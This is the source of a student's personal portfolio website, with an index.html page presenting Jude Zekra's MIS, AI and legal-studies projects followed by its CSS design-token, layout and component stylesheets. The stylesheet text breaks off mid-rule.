


==== index.html @ 57145cb7 "Remove placeholder blog; add page intro, split-text, spotlight and spy nav Delete the four invented " ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Jude Zekra — MIS, AI &amp; Legal Studies</title>
  <meta name="description" content="Jude Zekra — MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Systems, applied AI, and the rules that shape both.">

  <link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="assets/img/favicon-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="assets/img/favicon-16.png">
  <link rel="apple-touch-icon" href="assets/img/apple-touch-icon.png">

  <meta property="og:type" content="website">
  <meta property="og:title" content="Jude Zekra — MIS, AI &amp; Legal Studies">
  <meta property="og:description" content="Systems, applied AI, and the rules that shape both.">
  <meta property="og:image" content="assets/img/og-image.png">
  <meta name="twitter:card" content="summary_large_image">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="assets/css/variables.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/layout.css">
  <link rel="stylesheet" href="assets/css/components.css">
  <link rel="stylesheet" href="assets/css/animations.css">
</head>
<body>

  <div class="intro"><div class="intro-mark">JZ</div></div>

  <div class="scroll-progress"></div>
  <nav class="spy-nav" aria-label="Section navigation"></nav>

  <header class="site-header section--dark">
    <div class="container">
      <a href="index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
      <button class="nav-toggle" aria-expanded="false" aria-controls="nav-menu" aria-label="Toggle menu">
        <span></span><span></span><span></span>
      </button>
      <nav id="nav-menu">
        <ul class="nav-list">
          <li><a href="#about" class="nav-link">About</a></li>
          <li><a href="#projects" class="nav-link">Projects</a></li>
          <li><a href="resume.html" class="nav-link">Resume</a></li>
          <li><a href="#contact" class="nav-link">Contact</a></li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="nav-scrim"></div>

  <main>

    <!-- ================= HERO ================= -->
    <section id="top" class="hero section--dark" data-spy-label="Intro">
      <div class="hero-bg" data-particles>
        <div class="hero-grid"></div>
        <div class="orb orb-1"></div>
        <div class="orb orb-2"></div>
      </div>

      <div class="container hero-content" data-parallax>
        <div class="hero-stagger" style="display:flex; flex-direction:column; align-items:flex-start; gap:var(--space-6);">
          <span class="eyebrow"><span class="pulse-dot"></span> Open to Summer 2026 internships</span>

          <h1 style="font-size:var(--fs-hero); max-width:15ch;" data-split>
            Systems, <span class="text-gradient">applied AI</span>, and the rules that shape both.
          </h1>

          <p style="font-size:var(--fs-body-lg); color:var(--ink-soft); max-width:54ch;">
            I'm Jude Zekra — an MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies.
          </p>

          <div style="display:flex; gap:var(--space-4); flex-wrap:wrap; margin-top:var(--space-2);">
            <a href="#projects" class="btn btn-primary" data-magnetic="0.2">View projects <span class="btn-arrow">→</span></a>
            <a href="resume.html" class="btn btn-outline" style="border-color:var(--color-dark-border);">Résumé</a>
          </div>

          <div class="stats" style="margin-top:var(--space-12);">
            <div>
              <div class="stat-value" data-count="4">0</div>
              <div class="stat-label">Featured projects</div>
            </div>
            <div>
              <div class="stat-value" data-count="2">0</div>
              <div class="stat-label">Certificates</div>
            </div>
            <div>
              <div class="stat-value" data-count="2027">0</div>
              <div class="stat-label">Expected graduation</div>
            </div>
          </div>

          <div class="scroll-cue" style="margin-top:var(--space-8);">
            <span class="scroll-cue-dot"></span> Scroll
          </div>
        </div>
      </div>
    </section>

    <!-- ================= MARQUEE ================= -->
    <div class="marquee section--dark" style="border-top:none;">
      <div class="marquee-track">
        <span>SQL</span><span>Python</span><span>Power BI</span><span>Tableau</span><span>Machine Learning</span><span>Systems Analysis</span><span>Data Modeling</span><span>AI Governance</span><span>Regulatory Compliance</span><span>Excel / VBA</span>
        <span>SQL</span><span>Python</span><span>Power BI</span><span>Tableau</span><span>Machine Learning</span><span>Systems Analysis</span><span>Data Modeling</span><span>AI Governance</span><span>Regulatory Compliance</span><span>Excel / VBA</span>
      </div>
    </div>

    <!-- ================= ABOUT ================= -->
    <section id="about" class="section" data-spy-label="About">
      <div class="container">
        <div class="split">
          <div data-reveal="left">
            <span class="section-label">About</span>
            <h2 style="font-size:var(--fs-h1);">Where technical work meets responsible oversight.</h2>
          </div>

          <div data-reveal="right" style="display:flex; flex-direction:column; gap:var(--space-6);">
            <p style="font-size:var(--fs-body-lg);">
              I study how organizations design, analyze, and govern the systems they depend on. My AI coursework sharpened that into building and evaluating models; my Legal Studies coursework keeps me asking whether a system <em>should</em> work the way it does.
            </p>
            <p style="color:var(--ink-soft);">
              I'm drawn to work that sits between execution and accountability — business analysis, AI-adjacent product work, and compliance-minded systems design.
            </p>

            <div class="grid-12" style="margin-top:var(--space-4); gap:var(--space-8);">
              <div class="span-4 skill-group" data-reveal="up">
                <h3>Technical</h3>
                <div class="tag-row">
                  <span class="tag">SQL</span><span class="tag">Python</span><span class="tag">Power BI</span><span class="tag">Tableau</span>
                </div>
              </div>
              <div class="span-4 skill-group" data-reveal="up">
                <h3>Analytical</h3>
                <div class="tag-row">
                  <span class="tag">Systems Analysis</span><span class="tag">Data Modeling</span><span class="tag">UML</span>
                </div>
              </div>
              <div class="span-4 skill-group" data-reveal="up">
                <h3>Domain</h3>
                <div class="tag-row">
                  <span class="tag">AI Governance</span><span class="tag">Compliance</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- ================= PROJECTS ================= -->
    <section id="projects" class="section section--tint" data-spy-label="Projects">
      <div class="container">
        <div class="section-head" data-reveal="up">
          <span class="section-label">Projects</span>
          <h2 style="font-size:var(--fs-h1);">Selected work</h2>
        </div>

        <div class="grid-12">
          <div class="span-7" data-reveal="up">
            <article class="card" data-tilt>
              <div class="card-media"><img src="assets/img/projects/dashboard.svg" alt="Sales dashboard mockup showing KPI charts and a trend line"></div>
              <div class="card-body">
                <span class="card-index">01 — Business Intelligence</span>
                <h3 class="card-title">Enterprise Sales Dashboard</h3>
                <p class="card-desc">A SQL-backed Power BI dashboard for a retail/logistics scenario, cutting reporting turnaround from three days to same-day.</p>
                <div class="tag-row"><span class="tag">SQL</span><span class="tag">Power BI</span><span class="tag">Data Modeling</span></div>
                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
              </div>
            </article>
          </div>

          <div class="span-5" data-reveal="up">
            <article class="card" data-tilt>
              <div class="card-media"><img src="assets/img/projects/resume-screener.svg" alt="Diagram of an AI resume screening pipeline with a model score"></div>
              <div class="card-body">
                <span class="card-index">02 — Machine Learning</span>
                <h3 class="card-title">AI Resume Screener</h3>
                <p class="card-desc">A Python model scoring resumes against job descriptions, built alongside an explicit bias-mitigation review.</p>
                <div class="tag-row"><span class="tag">Python</span><span class="tag">NLP</span></div>
                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
              </div>
            </article>
          </div>

          <div class="span-5" data-reveal="up">
            <article class="card" data-tilt>
              <div class="card-media"><img src="assets/img/projects/registration-redesign.svg" alt="Process map for a course registration system redesign"></div>
              <div class="card-body">
                <span class="card-index">03 — Systems Analysis</span>
                <h3 class="card-title">Course Registration Redesign</h3>
                <p class="card-desc">Process mapping, requirements gathering, and a proposed architecture for a university registration workflow.</p>
                <div class="tag-row"><span class="tag">UML</span><span class="tag">Requirements</span></div>
                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
              </div>
            </article>
          </div>

          <div class="span-7" data-reveal="up">
            <article class="card" data-tilt>
              <div class="card-media"><img src="assets/img/projects/ai-governance.svg" alt="Policy brief mapping an AI use case to a regulatory risk tier"></div>
              <div class="card-body">
                <span class="card-index">04 — Policy &amp; Governance</span>
                <h3 class="card-title">AI Governance Policy Brief</h3>
                <p class="card-desc">A policy memo mapping an AI use-case against the EU AI Act's risk tiers and the NIST AI Risk Management Framework.</p>
                <div class="tag-row"><span class="tag">AI Governance</span><span class="tag">Compliance</span><span class="tag">Policy</span></div>
                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
              </div>
            </article>
          </div>
        </div>
      </div>
    </section>

    <!-- ================= CONTACT ================= -->
    <section id="contact" class="section section--dark" data-spy-label="Contact" style="position:relative; overflow:hidden;">
      <div class="hero-bg"><div class="orb orb-2" style="opacity:0.28;"></div></div>
      <div class="container" style="position:relative; z-index:1;">
        <div class="split">
          <div data-reveal="left">
            <span class="section-label">Contact</span>
            <h2 style="font-size:var(--fs-h1); margin-bottom:var(--space-4);">Let's build something.</h2>
            <p style="color:var(--ink-soft); max-width:38ch;">
              Open to internships and new-grad roles across tech, business analysis, and AI governance.
            </p>
            <div style="display:flex; gap:var(--space-6); margin-top:var(--space-8); flex-wrap:wrap;">
              <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
              <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="social-link">LinkedIn</a>
              <a href="https://github.com/judezekra" class="social-link">GitHub</a>
            </div>
          </div>

          <div class="contact-card" data-reveal="right">
            <span class="section-label">Drop me a line</span>
            <a href="mailto:judezekra@yahoo.com" class="contact-email">judezekra@yahoo.com</a>
            <p style="color:var(--ink-soft); font-size:var(--fs-small);">
              The quickest way to reach me. I read everything and usually reply within a day.
            </p>
            <a href="mailto:judezekra@yahoo.com?subject=Hello%20Jude" class="btn btn-primary" data-magnetic="0.15">
              Email me <span class="btn-arrow">→</span>
            </a>
          </div>
        </div>
      </div>
    </section>

  </main>

  <footer class="site-footer section--dark">
    <div class="container">
      <div class="footer-top">
        <a href="index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
        <div style="display:flex; gap:var(--space-6); flex-wrap:wrap;">
          <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
          <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="social-link">LinkedIn</a>
          <a href="https://github.com/judezekra" class="social-link">GitHub</a>
        </div>
      </div>
      <div class="footer-grid">
        <span>© 2026 Jude Zekra</span>
        <span>Built with plain HTML, CSS &amp; JavaScript</span>
      </div>
    </div>
  </footer>

  <script defer src="assets/js/nav.js"></script>
  <script defer src="assets/js/scroll-reveal.js"></script>
  <script defer src="assets/js/smooth-scroll.js"></script>
  <script defer src="assets/js/motion.js"></script>
</body>
</html>
---- assets/css/variables.css ----
/* ==========================================================================
   Design Tokens
   ========================================================================== */

:root {
  /* Blue scale */
  --blue-50:  #EEF5FF;
  --blue-100: #D9E7FF;
  --blue-200: #B4CFFF;
  --blue-300: #7AB0FF;
  --blue-400: #4A8CFF;
  --blue-500: #1668FF;
  --blue-600: #0B4FD1;
  --blue-700: #0A3D9E;
  --cyan-400: #38D9F0;

  /* Navy scale (dark sections) */
  --navy-900: #050A16;
  --navy-800: #0A1226;
  --navy-700: #121C35;
  --navy-600: #1C2942;

  /* Light context */
  --color-bg: #FFFFFF;
  --color-bg-alt: #F5F8FF;
  --color-surface: #FFFFFF;
  --color-ink: #0A1224;
  --color-ink-soft: #59647D;
  --color-border: #E2E8F5;

  /* Dark context */
  --color-dark-bg: var(--navy-900);
  --color-dark-surface: var(--navy-700);
  --color-dark-ink: #EAF1FF;
  --color-dark-ink-soft: #8FA0C0;
  --color-dark-border: var(--navy-600);

  /* Accent */
  --color-accent: var(--blue-500);
  --color-accent-text: var(--blue-600);   /* AA-safe blue for text on white */
  --color-accent-bright: var(--blue-300); /* for dark backgrounds */
  --gradient-accent: linear-gradient(120deg, var(--blue-500), var(--cyan-400));
  --gradient-accent-soft: linear-gradient(120deg, var(--blue-400), var(--cyan-400));

  /* Semantic aliases (light by default) */
  --bg: var(--color-bg);
  --surface: var(--color-surface);
  --ink: var(--color-ink);
  --ink-soft: var(--color-ink-soft);
  --border: var(--color-border);
  --accent: var(--color-accent);
  --accent-text: var(--color-accent-text);

  /* Typography */
  --font-display: "Fraunces", Georgia, serif;
  --font-body: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Menlo, monospace;

  --fs-hero: clamp(2.75rem, 6vw + 1rem, 5.5rem);
  --fs-h1: clamp(2.125rem, 3.5vw + 1rem, 3.5rem);
  --fs-h2: clamp(1.5rem, 1.8vw + 1rem, 2.125rem);
  --fs-h3: 1.1875rem;
  --fs-body-lg: 1.125rem;
  --fs-body: 1rem;
  --fs-small: 0.875rem;
  --fs-micro: 0.75rem;

  --lh-display: 1.08;
  --lh-body: 1.65;
  --ls-display: -0.025em;
  --ls-micro: 0.1em;

  /* Spacing */
  --space-1: 0.25rem;  --space-2: 0.5rem;   --space-3: 0.75rem;
  --space-4: 1rem;     --space-6: 1.5rem;   --space-8: 2rem;
  --space-12: 3rem;    --space-16: 4rem;    --space-24: 6rem;
  --space-32: 8rem;    --space-40: 10rem;

  /* Layout */
  --content-width: 1180px;
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 20px;
  --radius-xl: 28px;
  --radius-pill: 999px;

  /* Motion */
  --ease-out: cubic-bezier(0.16, 1, 0.3, 1);
  --ease-spring: cubic-bezier(0.34, 1.56, 0.64, 1);
  --ease-in-out: cubic-bezier(0.65, 0, 0.35, 1);
  --dur-fast: 200ms;
  --dur-base: 400ms;
  --dur-slow: 800ms;

  /* Shadows / glow */
  --shadow-sm: 0 2px 8px rgba(10, 18, 36, 0.06);
  --shadow-md: 0 12px 32px rgba(10, 18, 36, 0.10);
  --shadow-lg: 0 28px 64px rgba(10, 18, 36, 0.16);
  --glow-blue: 0 12px 40px rgba(22, 104, 255, 0.32);
  --glow-blue-strong: 0 18px 60px rgba(22, 104, 255, 0.45);
}

@media (prefers-reduced-motion: reduce) {
  :root {
    --dur-fast: 1ms;
    --dur-base: 1ms;
    --dur-slow: 1ms;
  }
}
---- assets/css/base.css ----
/* ==========================================================================
   Reset + base element styling
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; }

html { scroll-behavior: smooth; }

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

body, h1, h2, h3, h4, p, figure, blockquote, dl, dd { margin: 0; }

body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--font-body);
  font-size: var(--fs-body);
  line-height: var(--lh-body);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
}

img, picture, svg { display: block; max-width: 100%; }

h1, h2, h3, h4 {
  font-family: var(--font-display);
  line-height: var(--lh-display);
  letter-spacing: var(--ls-display);
  font-weight: 600;
  color: inherit;
}

a { color: inherit; text-decoration: none; }
ul, ol { list-style: none; padding: 0; }

button { font: inherit; color: inherit; background: none; border: none; cursor: pointer; }
input, textarea { font: inherit; color: inherit; }

::selection { background: var(--blue-500); color: #fff; }

:focus-visible {
  outline: 2px solid var(--blue-500);
  outline-offset: 3px;
  border-radius: var(--radius-sm);
}

/* Scrollbar */
html {
  scrollbar-color: var(--blue-400) var(--color-bg-alt);
  scrollbar-width: thin;
}
::-webkit-scrollbar { width: 10px; height: 10px; }
::-webkit-scrollbar-track { background: var(--color-bg-alt); }
::-webkit-scrollbar-thumb {
  background: var(--blue-400);
  border-radius: var(--radius-pill);
  border: 2px solid var(--color-bg-alt);
}
::-webkit-scrollbar-thumb:hover { background: var(--blue-500); }

/* Dark context: flips semantic aliases so components adapt automatically */
.section--dark {
  --bg: var(--color-dark-bg);
  --surface: var(--color-dark-surface);
  --ink: var(--color-dark-ink);
  --ink-soft: var(--color-dark-ink-soft);
  --border: var(--color-dark-border);
  --accent: var(--blue-400);
  --accent-text: var(--color-accent-bright);
  background: var(--bg);
  color: var(--ink);
}

.section--tint {
  --bg: var(--color-bg-alt);
  background: var(--bg);
}

/* Gradient text */
.text-gradient {
  background: var(--gradient-accent);
  background-size: 200% 200%;
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: gradient-drift 8s ease-in-out infinite;
}

@media (prefers-reduced-motion: reduce) {
  .text-gradient { animation: none; }
}

.visually-hidden {
  position: absolute;
  width: 1px; height: 1px;
  padding: 0; margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
---- assets/css/layout.css ----
/* ==========================================================================
   Layout — containers, grid, section rhythm, header/footer
   ========================================================================== */

.container {
  max-width: var(--content-width);
  margin-inline: auto;
  padding-inline: var(--space-6);
}

.section { padding-block: var(--space-32); }

@media (max-width: 768px) {
  .section { padding-block: var(--space-16); }
  .container { padding-inline: var(--space-4); }
}

.section-head {
  margin-bottom: var(--space-16);
  max-width: 640px;
}

.section-label {
  display: block;
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
  margin-bottom: var(--space-4);
}

/* Grid */
.grid-12 {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: var(--space-6);
}

@media (max-width: 860px) {
  .grid-12 { grid-template-columns: repeat(4, 1fr); gap: var(--space-4); }
}

.span-8 { grid-column: span 8; }
.span-7 { grid-column: span 7; }
.span-6 { grid-column: span 6; }
.span-5 { grid-column: span 5; }
.span-4 { grid-column: span 4; }
.span-12 { grid-column: span 12; }

@media (max-width: 860px) {
  .span-8, .span-7, .span-6, .span-5, .span-4, .span-12 { grid-column: span 4; }
}

/* Split */
.split {
  display: grid;
  grid-template-columns: 1fr 1.35fr;
  gap: var(--space-16);
  align-items: start;
}

@media (max-width: 860px) {
  .split { grid-template-columns: 1fr; gap: var(--space-8); }
}

/* Header */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  padding-block: var(--space-4);
  border-bottom: 1px solid transparent;
  transition: background var(--dur-base) var(--ease-out),
              border-color var(--dur-base) var(--ease-out),
              backdrop-filter var(--dur-base) var(--ease-out),
              padding-block var(--dur-base) var(--ease-out);
}

.site-header.is-scrolled {
  padding-block: var(--space-3);
  background: rgba(5, 10, 22, 0.72);
  backdrop-filter: blur(16px) saturate(140%);
  -webkit-backdrop-filter: blur(16px) saturate(140%);
  border-bottom-color: var(--color-dark-border);
}

/* Light-page variant (resume, blog, 404) */
.site-header--light.is-scrolled {
  background: rgba(255, 255, 255, 0.82);
  border-bottom-color: var(--color-border);
}

.site-header .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-list { display: flex; gap: var(--space-8); }

@media (max-width: 860px) {
  .nav-list {
    position: fixed;
    inset: 0 0 0 auto;
    width: min(78vw, 320px);
    height: 100vh;
    background: var(--navy-800);
    border-left: 1px solid var(--navy-600);
    flex-direction: column;
    justify-content: center;
    gap: var(--space-6);
    padding-inline: var(--space-8);
    transform: translateX(100%);
    transition: transform var(--dur-base) var(--ease-in-out);
  }
  .nav-list.is-open { transform: translateX(0); }
  .nav-list .nav-link { color: var(--color-dark-ink-soft); font-size: var(--fs-body-lg); }
  .nav-list .nav-link:hover,
  .nav-list .nav-link.is-active { color: var(--color-dark-ink); }
}

/* Footer */
.site-footer { padding-block: var(--space-16); }

.footer-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: var(--space-8);
  flex-wrap: wrap;
}

.footer-grid {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-6);
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid var(--border);
  padding-top: var(--space-6);
  margin-top: var(--space-8);
  font-size: var(--fs-small);
  color: var(--ink-soft);
}

/* Resume timeline */
.timeline {
  position: relative;
  padding-left: var(--space-8);
  display: flex;
  flex-direction: column;
  gap: var(--space-8);
}

.timeline::before {
  content: "";
  position: absolute;
  left: 0; top: 4px; bottom: 4px;
  width: 2px;
  border-radius: var(--radius-pill);
  background: var(--gradient-accent);
}

.timeline-item { position: relative; }

.timeline-item::before {
  content: "";
  position: absolute;
  left: calc(var(--space-8) * -1 - 4px);
  top: 7px;
  width: 10px; height: 10px;
  border-radius: 50%;
  background: var(--blue-500);
  border: 2px solid var(--bg);
}

/* Post layout */
.post-header { max-width: 720px; }
.post-body {
  max-width: 680px;
  display: flex;
  flex-direction: column;
  gap: var(--space-6);
}
---- assets/css/components.css ----
/* ==========================================================================
   Components
   ========================================================================== */

/* ---------- Scroll progress bar ---------- */
.scroll-progress {
  position: fixed;
  top: 0; left: 0;
  height: 3px;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  background: var(--gradient-accent);
  z-index: 200;
  will-change: transform;
}

/* ---------- Logo ---------- */
.logo {
  font-family: var(--font-display);
  font-size: 1.1875rem;
  font-weight: 600;
  letter-spacing: -0.02em;
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
}

.logo-mark {
  width: 30px; height: 30px;
  border-radius: 9px;
  background: var(--gradient-accent);
  display: grid;
  place-items: center;
  color: #fff;
  font-size: 0.8125rem;
  font-family: var(--font-body);
  font-weight: 700;
  letter-spacing: 0;
  box-shadow: var(--glow-blue);
  transition: transform var(--dur-base) var(--ease-spring);
}

.logo:hover .logo-mark { transform: rotate(-8deg) scale(1.08); }

/* ---------- Nav ---------- */
.nav-link {
  position: relative;
  font-size: var(--fs-small);
  font-weight: 500;
  color: var(--ink-soft);
  padding-bottom: 3px;
  transition: color var(--dur-fast) var(--ease-out);
}

.nav-link::after {
  content: "";
  position: absolute;
  left: 0; bottom: 0;
  width: 100%; height: 2px;
  border-radius: var(--radius-pill);
  background: var(--gradient-accent);
  transform: scaleX(0);
  transform-origin: right;
  transition: transform var(--dur-base) var(--ease-out);
}

.nav-link:hover { color: var(--ink); }
.nav-link:hover::after,
.nav-link.is-active::after { transform: scaleX(1); transform-origin: left; }
.nav-link.is-active { color: var(--ink); }

.nav-toggle {
  display: none;
  position: relative;
  z-index: 110;
  width: 28px; height: 20px;
}

.nav-toggle span {
  position: absolute;
  left: 0; right: 0;
  height: 2px;
  border-radius: 2px;
  background: currentColor;
  transition: transform var(--dur-base) var(--ease-spring), opacity var(--dur-fast) linear;
}
.nav-toggle span:nth-child(1) { top: 0; }
.nav-toggle span:nth-child(2) { top: 9px; }
.nav-toggle span:nth-child(3) { top: 18px; }
.nav-toggle[aria-expanded="true"] span:nth-child(1) { transform: translateY(9px) rotate(45deg); }
.nav-toggle[aria-expanded="true"] span:nth-child(2) { opacity: 0; }
.nav-toggle[aria-expanded="true"] span:nth-child(3) { transform: translateY(-9px) rotate(-45deg); }

@media (max-width: 860px) { .nav-toggle { display: block; } }

.nav-scrim { display: none; }
@media (max-width: 860px) {
  .nav-scrim.is-open {
    display: block;
    position: fixed;
    inset: 0;
    background: rgba(5, 10, 22, 0.55);
    backdrop-filter: blur(3px);
    z-index: 90;
  }
}

/* ---------- Buttons ---------- */
.btn {
  position: relative;
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  padding: 0.85rem 1.6rem;
  border-radius: var(--radius-pill);
  font-size: var(--fs-small);
  font-weight: 600;
  overflow: hidden;
  transition: transform var(--dur-base) var(--ease-spring),
              box-shadow var(--dur-base) var(--ease-out),
              border-color var(--dur-fast) var(--ease-out),
              color var(--dur-fast) var(--ease-out);
}

.btn-primary {
  background: var(--gradient-accent);
  background-size: 160% 160%;
  color: #fff;
  box-shadow: var(--glow-blue);
}

.btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: var(--glow-blue-strong);
  animation: gradient-drift 3s ease infinite;
}

.btn-outline {
  border: 1.5px solid var(--border);
  color: var(--ink);
}

.btn-outline:hover {
  transform: translateY(-3px);
  border-color: var(--blue-500);
  color: var(--accent-text);
}

.btn-arrow { transition: transform var(--dur-base) var(--ease-spring); }
.btn:hover .btn-arrow { transform: translateX(4px); }

/* ---------- Tags ---------- */
.tag {
  display: inline-block;
  font-size: var(--fs-micro);
  font-weight: 500;
  padding: 0.3rem 0.7rem;
  border-radius: var(--radius-pill);
  background: var(--blue-50);
  color: var(--blue-700);
  border: 1px solid var(--blue-100);
  transition: transform var(--dur-fast) var(--ease-spring),
              background var(--dur-fast) var(--ease-out);
}

.tag:hover { transform: translateY(-2px); background: var(--blue-100); }

.section--dark .tag {
  background: rgba(74, 140, 255, 0.14);
  border-color: rgba(74, 140, 255, 0.3);
  color: var(--blue-300);
}

.tag-row { display: flex; flex-wrap: wrap; gap: var(--space-2); }

/* ---------- Cards ---------- */
.card {
  position: relative;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  height: 100%;
  transition: transform var(--dur-base) var(--ease-out),
              box-shadow var(--dur-base) var(--ease-out),
              border-color var(--dur-base) var(--ease-out);
}

.card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  padding: 1px;
  background: var(--gradient-accent);
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  opacity: 0;
  transition: opacity var(--dur-base) var(--ease-out);
  pointer-events: none;
  z-index: 2;
}

.card:hover {
  transform: translateY(-8px);
  box-shadow: var(--shadow-lg);
}

.card:hover::before { opacity: 1; }

.card-media {
  aspect-ratio: 16 / 10;
  overflow: hidden;
  background: var(--color-bg-alt);
  border-bottom: 1px solid var(--border);
}

.card-media img {
  width: 100%; height: 100%;
  object-fit: cover;
  transition: transform var(--dur-slow) var(--ease-out);
}

.card:hover .card-media img { transform: scale(1.06); }

.card-body {
  padding: var(--space-6);
  display: flex;
  flex-direction: column;
  gap: var(--space-3);
  flex: 1;
}

.card-index {
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  color: var(--accent-text);
}

.card-title {
  font-size: var(--fs-h3);
  transition: color var(--dur-fast) var(--ease-out);
}

.card:hover .card-title { color: var(--accent-text); }

.card-desc { color: var(--ink-soft); font-size: var(--fs-small); }

.card-link {
  margin-top: auto;
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  font-size: var(--fs-small);
  font-weight: 600;
  color: var(--accent-text);
}

.card-link .btn-arrow { transition: transform var(--dur-base) var(--ease-spring); }
.card:hover .card-link .btn-arrow { transform: translateX(5px); }

/* ---------- Hero visuals ---------- */
.hero {
  position: relative;
  overflow: hidden;
  padding-block: var(--space-40) var(--space-32);
}

@media (max-width: 768px) {
  .hero { padding-block: var(--space-24) var(--space-16); }
}

.hero-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  overflow: hidden;
}

/* Dot grid */
.hero-grid {
  position: absolute;
  inset: 0;
  background-image: radial-gradient(rgba(122, 176, 255, 0.18) 1px, transparent 1px);
  background-size: 32px 32px;
  mask-image: radial-gradient(ellipse 80% 60% at 50% 40%, #000 30%, transparent 75%);
  -webkit-mask-image: radial-gradient(ellipse 80% 60% at 50% 40%, #000 30%, transparent 75%);
}

/* Floating gradient orbs */
.orb {
  position: absolute;
  border-radius: 50%;
  filter: blur(70px);
  opacity: 0.55;
  will-change: transform;
}

.orb-1 {
  width: 46vw; height: 46vw;
  max-width: 620px; max-height: 620px;
  top: -14%; right: -8%;
  background: radial-gradient(circle, var(--blue-500), transparent 68%);
  animation: float-orb 18s ease-in-out infinite;
}

.orb-2 {
  width: 38vw; height: 38vw;
  max-width: 520px; max-height: 520px;
  bottom: -18%; left: -10%;
  background: radial-gradient(circle, var(--cyan-400), transparent 68%);
  animation: float-orb 22s ease-in-out infinite reverse;
  opacity: 0.35;
}

.hero-content { position: relative; z-index: 1; }

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: var(--space-3);
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
  padding: 0.4rem 0.9rem 0.4rem 0.5rem;
  border: 1px solid var(--border);
  border-radius: var(--radius-pill);
  background: rgba(255, 255, 255, 0.04);
}

.pulse-dot {
  position: relative;
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--blue-400);
}

.pulse-dot::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: var(--blue-400);
  animation: pulse-ring 2.4s ease-out infinite;
}

/* ---------- Stats row ---------- */
.stats {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-12);
}

.stat-value {
  font-family: var(--font-display);
  font-size: clamp(1.75rem, 2.5vw, 2.5rem);
  font-weight: 600;
  line-height: 1;
  background: var(--gradient-accent);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.stat-label {
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
  margin-top: var(--space-2);
}

/* ---------- Scroll cue ---------- */
.scroll-cue {
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
}

.scroll-cue-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--blue-400);
  animation: scroll-cue-drift 1.8s ease-in-out infinite;
}

/* ---------- Marquee ---------- */
.marquee {
  overflow: hidden;
  padding-block: var(--space-6);
  border-block: 1px solid var(--border);
  mask-image: linear-gradient(90deg, transparent, #000 12%, #000 88%, transparent);
  -webkit-mask-image: linear-gradient(90deg, transparent, #000 12%, #000 88%, transparent);
}

.marquee-track {
  display: flex;
  width: max-content;
  gap: var(--space-8);
